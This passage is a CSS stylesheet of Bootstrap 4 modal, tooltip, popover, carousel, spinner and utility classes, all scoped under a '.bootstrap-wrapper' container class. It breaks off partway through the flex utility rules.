.bootstrap-wrapper .modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.bootstrap-wrapper .modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0;
}
.bootstrap-wrapper .modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}
.bootstrap-wrapper .modal.fade .modal-dialog {
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate(0, -50px);
  transform: translate(0, -50px);
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .modal.fade .modal-dialog {
    transition: none;
  }
}
.bootstrap-wrapper .modal.show .modal-dialog {
  -webkit-transform: none;
  transform: none;
}
.bootstrap-wrapper .modal.modal-static .modal-dialog {
  -webkit-transform: scale(1.02);
  transform: scale(1.02);
}
.bootstrap-wrapper .modal-dialog-scrollable {
  display: -ms-flexbox;
  display: flex;
  max-height: calc(100% - 1rem);
}
.bootstrap-wrapper .modal-dialog-scrollable .modal-content {
  max-height: calc(100vh - 1rem);
  overflow: hidden;
}
.bootstrap-wrapper .modal-dialog-scrollable .modal-header,
.bootstrap-wrapper .modal-dialog-scrollable .modal-footer {
  -ms-flex-negative: 0;
  flex-shrink: 0;
}
.bootstrap-wrapper .modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}
.bootstrap-wrapper .modal-dialog-centered {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  min-height: calc(100% - 1rem);
}
.bootstrap-wrapper .modal-dialog-centered::before {
  display: block;
  height: calc(100vh - 1rem);
  content: "";
}
.bootstrap-wrapper .modal-dialog-centered.modal-dialog-scrollable {
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: center;
  justify-content: center;
  height: 100%;
}
.bootstrap-wrapper .modal-dialog-centered.modal-dialog-scrollable .modal-content {
  max-height: none;
}
.bootstrap-wrapper .modal-dialog-centered.modal-dialog-scrollable::before {
  content: none;
}
.bootstrap-wrapper .modal-content {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}
.bootstrap-wrapper .modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000;
}
.bootstrap-wrapper .modal-backdrop.fade {
  opacity: 0;
}
.bootstrap-wrapper .modal-backdrop.show {
  opacity: 0.5;
}
.bootstrap-wrapper .modal-header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #dee2e6;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}
.bootstrap-wrapper .modal-header .close {
  padding: 1rem 1rem;
  margin: -1rem -1rem -1rem auto;
}
.bootstrap-wrapper .modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}
.bootstrap-wrapper .modal-body {
  position: relative;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 1rem;
}
.bootstrap-wrapper .modal-footer {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: end;
  justify-content: flex-end;
  padding: 0.75rem;
  border-top: 1px solid #dee2e6;
  border-bottom-right-radius: calc(0.3rem - 1px);
  border-bottom-left-radius: calc(0.3rem - 1px);
}
.bootstrap-wrapper .modal-footer > * {
  margin: 0.25rem;
}
.bootstrap-wrapper .modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }
  .bootstrap-wrapper .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem);
  }
  .bootstrap-wrapper .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 3.5rem);
  }
  .bootstrap-wrapper .modal-dialog-centered {
    min-height: calc(100% - 3.5rem);
  }
  .bootstrap-wrapper .modal-dialog-centered::before {
    height: calc(100vh - 3.5rem);
  }
  .bootstrap-wrapper .modal-sm {
    max-width: 300px;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .modal-lg,
  .bootstrap-wrapper .modal-xl {
    max-width: 800px;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .modal-xl {
    max-width: 1140px;
  }
}
.bootstrap-wrapper .tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}
.bootstrap-wrapper .tooltip.show {
  opacity: 0.9;
}
.bootstrap-wrapper .tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}
.bootstrap-wrapper .tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}
.bootstrap-wrapper .bs-tooltip-top,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0;
}
.bootstrap-wrapper .bs-tooltip-top .arrow,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="top"] .arrow {
  bottom: 0;
}
.bootstrap-wrapper .bs-tooltip-top .arrow::before,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="top"] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000;
}
.bootstrap-wrapper .bs-tooltip-right,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem;
}
.bootstrap-wrapper .bs-tooltip-right .arrow,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="right"] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bootstrap-wrapper .bs-tooltip-right .arrow::before,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="right"] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000;
}
.bootstrap-wrapper .bs-tooltip-bottom,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0;
}
.bootstrap-wrapper .bs-tooltip-bottom .arrow,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="bottom"] .arrow {
  top: 0;
}
.bootstrap-wrapper .bs-tooltip-bottom .arrow::before,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000;
}
.bootstrap-wrapper .bs-tooltip-left,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem;
}
.bootstrap-wrapper .bs-tooltip-left .arrow,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="left"] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bootstrap-wrapper .bs-tooltip-left .arrow::before,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="left"] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000;
}
.bootstrap-wrapper .tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}
.bootstrap-wrapper .popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}
.bootstrap-wrapper .popover .arrow::before,
.bootstrap-wrapper .popover .arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}
.bootstrap-wrapper .bs-popover-top,
.bootstrap-wrapper .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem;
}
.bootstrap-wrapper .bs-popover-top > .arrow,
.bootstrap-wrapper .bs-popover-auto[x-placement^="top"] > .arrow {
  bottom: calc(-0.5rem - 1px);
}
.bootstrap-wrapper .bs-popover-top > .arrow::before,
.bootstrap-wrapper .bs-popover-auto[x-placement^="top"] > .arrow::before {
  bottom: 0;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}
.bootstrap-wrapper .bs-popover-top > .arrow::after,
.bootstrap-wrapper .bs-popover-auto[x-placement^="top"] > .arrow::after {
  bottom: 1px;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: #fff;
}
.bootstrap-wrapper .bs-popover-right,
.bootstrap-wrapper .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem;
}
.bootstrap-wrapper .bs-popover-right > .arrow,
.bootstrap-wrapper .bs-popover-auto[x-placement^="right"] > .arrow {
  left: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}
.bootstrap-wrapper .bs-popover-right > .arrow::before,
.bootstrap-wrapper .bs-popover-auto[x-placement^="right"] > .arrow::before {
  left: 0;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.bootstrap-wrapper .bs-popover-right > .arrow::after,
.bootstrap-wrapper .bs-popover-auto[x-placement^="right"] > .arrow::after {
  left: 1px;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: #fff;
}
.bootstrap-wrapper .bs-popover-bottom,
.bootstrap-wrapper .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem;
}
.bootstrap-wrapper .bs-popover-bottom > .arrow,
.bootstrap-wrapper .bs-popover-auto[x-placement^="bottom"] > .arrow {
  top: calc(-0.5rem - 1px);
}
.bootstrap-wrapper .bs-popover-bottom > .arrow::before,
.bootstrap-wrapper .bs-popover-auto[x-placement^="bottom"] > .arrow::before {
  top: 0;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}
.bootstrap-wrapper .bs-popover-bottom > .arrow::after,
.bootstrap-wrapper .bs-popover-auto[x-placement^="bottom"] > .arrow::after {
  top: 1px;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: #fff;
}
.bootstrap-wrapper .bs-popover-bottom .popover-header::before,
.bootstrap-wrapper .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}
.bootstrap-wrapper .bs-popover-left,
.bootstrap-wrapper .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem;
}
.bootstrap-wrapper .bs-popover-left > .arrow,
.bootstrap-wrapper .bs-popover-auto[x-placement^="left"] > .arrow {
  right: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}
.bootstrap-wrapper .bs-popover-left > .arrow::before,
.bootstrap-wrapper .bs-popover-auto[x-placement^="left"] > .arrow::before {
  right: 0;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.bootstrap-wrapper .bs-popover-left > .arrow::after,
.bootstrap-wrapper .bs-popover-auto[x-placement^="left"] > .arrow::after {
  right: 1px;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: #fff;
}
.bootstrap-wrapper .popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}
.bootstrap-wrapper .popover-header:empty {
  display: none;
}
.bootstrap-wrapper .popover-body {
  padding: 0.5rem 0.75rem;
  color: #212529;
}
.bootstrap-wrapper .carousel {
  position: relative;
}
.bootstrap-wrapper .carousel.pointer-event {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}
.bootstrap-wrapper .carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.bootstrap-wrapper .carousel-inner::after {
  display: block;
  clear: both;
  content: "";
}
.bootstrap-wrapper .carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transition: -webkit-transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .carousel-item {
    transition: none;
  }
}
.bootstrap-wrapper .carousel-item.active,
.bootstrap-wrapper .carousel-item-next,
.bootstrap-wrapper .carousel-item-prev {
  display: block;
}
.bootstrap-wrapper .carousel-item-next:not(.carousel-item-left),
.bootstrap-wrapper .active.carousel-item-right {
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
}
.bootstrap-wrapper .carousel-item-prev:not(.carousel-item-right),
.bootstrap-wrapper .active.carousel-item-left {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}
.bootstrap-wrapper .carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  -webkit-transform: none;
  transform: none;
}
.bootstrap-wrapper .carousel-fade .carousel-item.active,
.bootstrap-wrapper .carousel-fade .carousel-item-next.carousel-item-left,
.bootstrap-wrapper .carousel-fade .carousel-item-prev.carousel-item-right {
  z-index: 1;
  opacity: 1;
}
.bootstrap-wrapper .carousel-fade .active.carousel-item-left,
.bootstrap-wrapper .carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  transition: opacity 0s 0.6s;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .carousel-fade .active.carousel-item-left,
  .bootstrap-wrapper .carousel-fade .active.carousel-item-right {
    transition: none;
  }
}
.bootstrap-wrapper .carousel-control-prev,
.bootstrap-wrapper .carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5;
  transition: opacity 0.15s ease;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .carousel-control-prev,
  .bootstrap-wrapper .carousel-control-next {
    transition: none;
  }
}
.bootstrap-wrapper .carousel-control-prev:hover,
.bootstrap-wrapper .carousel-control-prev:focus,
.bootstrap-wrapper .carousel-control-next:hover,
.bootstrap-wrapper .carousel-control-next:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}
.bootstrap-wrapper .carousel-control-prev {
  left: 0;
}
.bootstrap-wrapper .carousel-control-next {
  right: 0;
}
.bootstrap-wrapper .carousel-control-prev-icon,
.bootstrap-wrapper .carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: no-repeat 50% / 100% 100%;
}
.bootstrap-wrapper .carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}
.bootstrap-wrapper .carousel-indicators li {
  box-sizing: content-box;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #fff;
  background-clip: padding-box;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: .5;
  transition: opacity 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .carousel-indicators li {
    transition: none;
  }
}
.bootstrap-wrapper .carousel-indicators .active {
  opacity: 1;
}
.bootstrap-wrapper .carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
}
@-webkit-keyframes spinner-border {
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes spinner-border {
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.bootstrap-wrapper .spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  -webkit-animation: spinner-border 0.75s linear infinite;
  animation: spinner-border 0.75s linear infinite;
}
.bootstrap-wrapper .spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em;
}
@-webkit-keyframes spinner-grow {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  50% {
    opacity: 1;
  }
}
@keyframes spinner-grow {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  50% {
    opacity: 1;
  }
}
.bootstrap-wrapper .spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  -webkit-animation: spinner-grow 0.75s linear infinite;
  animation: spinner-grow 0.75s linear infinite;
}
.bootstrap-wrapper .spinner-grow-sm {
  width: 1rem;
  height: 1rem;
}
.bootstrap-wrapper .align-baseline {
  vertical-align: baseline !important;
}
.bootstrap-wrapper .align-top {
  vertical-align: top !important;
}
.bootstrap-wrapper .align-middle {
  vertical-align: middle !important;
}
.bootstrap-wrapper .align-bottom {
  vertical-align: bottom !important;
}
.bootstrap-wrapper .align-text-bottom {
  vertical-align: text-bottom !important;
}
.bootstrap-wrapper .align-text-top {
  vertical-align: text-top !important;
}
.bootstrap-wrapper .bg-primary {
  background-color: #007bff !important;
}
.bootstrap-wrapper a.bg-primary:hover,
.bootstrap-wrapper a.bg-primary:focus,
.bootstrap-wrapper button.bg-primary:hover,
.bootstrap-wrapper button.bg-primary:focus {
  background-color: #0062cc !important;
}
.bootstrap-wrapper .bg-secondary {
  background-color: #6c757d !important;
}
.bootstrap-wrapper a.bg-secondary:hover,
.bootstrap-wrapper a.bg-secondary:focus,
.bootstrap-wrapper button.bg-secondary:hover,
.bootstrap-wrapper button.bg-secondary:focus {
  background-color: #545b62 !important;
}
.bootstrap-wrapper .bg-success {
  background-color: #28a745 !important;
}
.bootstrap-wrapper a.bg-success:hover,
.bootstrap-wrapper a.bg-success:focus,
.bootstrap-wrapper button.bg-success:hover,
.bootstrap-wrapper button.bg-success:focus {
  background-color: #1e7e34 !important;
}
.bootstrap-wrapper .bg-info {
  background-color: #17a2b8 !important;
}
.bootstrap-wrapper a.bg-info:hover,
.bootstrap-wrapper a.bg-info:focus,
.bootstrap-wrapper button.bg-info:hover,
.bootstrap-wrapper button.bg-info:focus {
  background-color: #117a8b !important;
}
.bootstrap-wrapper .bg-warning {
  background-color: #ffc107 !important;
}
.bootstrap-wrapper a.bg-warning:hover,
.bootstrap-wrapper a.bg-warning:focus,
.bootstrap-wrapper button.bg-warning:hover,
.bootstrap-wrapper button.bg-warning:focus {
  background-color: #d39e00 !important;
}
.bootstrap-wrapper .bg-danger {
  background-color: #dc3545 !important;
}
.bootstrap-wrapper a.bg-danger:hover,
.bootstrap-wrapper a.bg-danger:focus,
.bootstrap-wrapper button.bg-danger:hover,
.bootstrap-wrapper button.bg-danger:focus {
  background-color: #bd2130 !important;
}
.bootstrap-wrapper .bg-light {
  background-color: #f8f9fa !important;
}
.bootstrap-wrapper a.bg-light:hover,
.bootstrap-wrapper a.bg-light:focus,
.bootstrap-wrapper button.bg-light:hover,
.bootstrap-wrapper button.bg-light:focus {
  background-color: #dae0e5 !important;
}
.bootstrap-wrapper .bg-dark {
  background-color: #343a40 !important;
}
.bootstrap-wrapper a.bg-dark:hover,
.bootstrap-wrapper a.bg-dark:focus,
.bootstrap-wrapper button.bg-dark:hover,
.bootstrap-wrapper button.bg-dark:focus {
  background-color: #1d2124 !important;
}
.bootstrap-wrapper .bg-white {
  background-color: #fff !important;
}
.bootstrap-wrapper .bg-transparent {
  background-color: transparent !important;
}
.bootstrap-wrapper .border {
  border: 1px solid #dee2e6 !important;
}
.bootstrap-wrapper .border-top {
  border-top: 1px solid #dee2e6 !important;
}
.bootstrap-wrapper .border-right {
  border-right: 1px solid #dee2e6 !important;
}
.bootstrap-wrapper .border-bottom {
  border-bottom: 1px solid #dee2e6 !important;
}
.bootstrap-wrapper .border-left {
  border-left: 1px solid #dee2e6 !important;
}
.bootstrap-wrapper .border-0 {
  border: 0 !important;
}
.bootstrap-wrapper .border-top-0 {
  border-top: 0 !important;
}
.bootstrap-wrapper .border-right-0 {
  border-right: 0 !important;
}
.bootstrap-wrapper .border-bottom-0 {
  border-bottom: 0 !important;
}
.bootstrap-wrapper .border-left-0 {
  border-left: 0 !important;
}
.bootstrap-wrapper .border-primary {
  border-color: #007bff !important;
}
.bootstrap-wrapper .border-secondary {
  border-color: #6c757d !important;
}
.bootstrap-wrapper .border-success {
  border-color: #28a745 !important;
}
.bootstrap-wrapper .border-info {
  border-color: #17a2b8 !important;
}
.bootstrap-wrapper .border-warning {
  border-color: #ffc107 !important;
}
.bootstrap-wrapper .border-danger {
  border-color: #dc3545 !important;
}
.bootstrap-wrapper .border-light {
  border-color: #f8f9fa !important;
}
.bootstrap-wrapper .border-dark {
  border-color: #343a40 !important;
}
.bootstrap-wrapper .border-white {
  border-color: #fff !important;
}
.bootstrap-wrapper .rounded-sm {
  border-radius: 0.2rem !important;
}
.bootstrap-wrapper .rounded {
  border-radius: 0.25rem !important;
}
.bootstrap-wrapper .rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}
.bootstrap-wrapper .rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}
.bootstrap-wrapper .rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}
.bootstrap-wrapper .rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}
.bootstrap-wrapper .rounded-lg {
  border-radius: 0.3rem !important;
}
.bootstrap-wrapper .rounded-circle {
  border-radius: 50% !important;
}
.bootstrap-wrapper .rounded-pill {
  border-radius: 50rem !important;
}
.bootstrap-wrapper .rounded-0 {
  border-radius: 0 !important;
}
.bootstrap-wrapper .clearfix::after {
  display: block;
  clear: both;
  content: "";
}
.bootstrap-wrapper .d-none {
  display: none !important;
}
.bootstrap-wrapper .d-inline {
  display: inline !important;
}
.bootstrap-wrapper .d-inline-block {
  display: inline-block !important;
}
.bootstrap-wrapper .d-block {
  display: block !important;
}
.bootstrap-wrapper .d-table {
  display: table !important;
}
.bootstrap-wrapper .d-table-row {
  display: table-row !important;
}
.bootstrap-wrapper .d-table-cell {
  display: table-cell !important;
}
.bootstrap-wrapper .d-flex {
  display: -ms-flexbox !important;
  display: flex !important;
}
.bootstrap-wrapper .d-inline-flex {
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .d-sm-none {
    display: none !important;
  }
  .bootstrap-wrapper .d-sm-inline {
    display: inline !important;
  }
  .bootstrap-wrapper .d-sm-inline-block {
    display: inline-block !important;
  }
  .bootstrap-wrapper .d-sm-block {
    display: block !important;
  }
  .bootstrap-wrapper .d-sm-table {
    display: table !important;
  }
  .bootstrap-wrapper .d-sm-table-row {
    display: table-row !important;
  }
  .bootstrap-wrapper .d-sm-table-cell {
    display: table-cell !important;
  }
  .bootstrap-wrapper .d-sm-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap-wrapper .d-sm-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .d-md-none {
    display: none !important;
  }
  .bootstrap-wrapper .d-md-inline {
    display: inline !important;
  }
  .bootstrap-wrapper .d-md-inline-block {
    display: inline-block !important;
  }
  .bootstrap-wrapper .d-md-block {
    display: block !important;
  }
  .bootstrap-wrapper .d-md-table {
    display: table !important;
  }
  .bootstrap-wrapper .d-md-table-row {
    display: table-row !important;
  }
  .bootstrap-wrapper .d-md-table-cell {
    display: table-cell !important;
  }
  .bootstrap-wrapper .d-md-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap-wrapper .d-md-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .d-lg-none {
    display: none !important;
  }
  .bootstrap-wrapper .d-lg-inline {
    display: inline !important;
  }
  .bootstrap-wrapper .d-lg-inline-block {
    display: inline-block !important;
  }
  .bootstrap-wrapper .d-lg-block {
    display: block !important;
  }
  .bootstrap-wrapper .d-lg-table {
    display: table !important;
  }
  .bootstrap-wrapper .d-lg-table-row {
    display: table-row !important;
  }
  .bootstrap-wrapper .d-lg-table-cell {
    display: table-cell !important;
  }
  .bootstrap-wrapper .d-lg-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap-wrapper .d-lg-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .d-xl-none {
    display: none !important;
  }
  .bootstrap-wrapper .d-xl-inline {
    display: inline !important;
  }
  .bootstrap-wrapper .d-xl-inline-block {
    display: inline-block !important;
  }
  .bootstrap-wrapper .d-xl-block {
    display: block !important;
  }
  .bootstrap-wrapper .d-xl-table {
    display: table !important;
  }
  .bootstrap-wrapper .d-xl-table-row {
    display: table-row !important;
  }
  .bootstrap-wrapper .d-xl-table-cell {
    display: table-cell !important;
  }
  .bootstrap-wrapper .d-xl-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap-wrapper .d-xl-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media print {
  .bootstrap-wrapper .d-print-none {
    display: none !important;
  }
  .bootstrap-wrapper .d-print-inline {
    display: inline !important;
  }
  .bootstrap-wrapper .d-print-inline-block {
    display: inline-block !important;
  }
  .bootstrap-wrapper .d-print-block {
    display: block !important;
  }
  .bootstrap-wrapper .d-print-table {
    display: table !important;
  }
  .bootstrap-wrapper .d-print-table-row {
    display: table-row !important;
  }
  .bootstrap-wrapper .d-print-table-cell {
    display: table-cell !important;
  }
  .bootstrap-wrapper .d-print-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap-wrapper .d-print-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
.bootstrap-wrapper .embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}
.bootstrap-wrapper .embed-responsive::before {
  display: block;
  content: "";
}
.bootstrap-wrapper .embed-responsive .embed-responsive-item,
.bootstrap-wrapper .embed-responsive iframe,
.bootstrap-wrapper .embed-responsive embed,
.bootstrap-wrapper .embed-responsive object,
.bootstrap-wrapper .embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.bootstrap-wrapper .embed-responsive-21by9::before {
  padding-top: 42.857143%;
}
.bootstrap-wrapper .embed-responsive-16by9::before {
  padding-top: 56.25%;
}
.bootstrap-wrapper .embed-responsive-4by3::before {
  padding-top: 75%;
}
.bootstrap-wrapper .embed-responsive-1by1::before {
  padding-top: 100%;
}
.bootstrap-wrapper .flex-row {
  -ms-flex-direction: row !important;
  flex-direction: row !important;
}
.bootstrap-wrapper .flex-column {
  -ms-flex-direction: column !important;
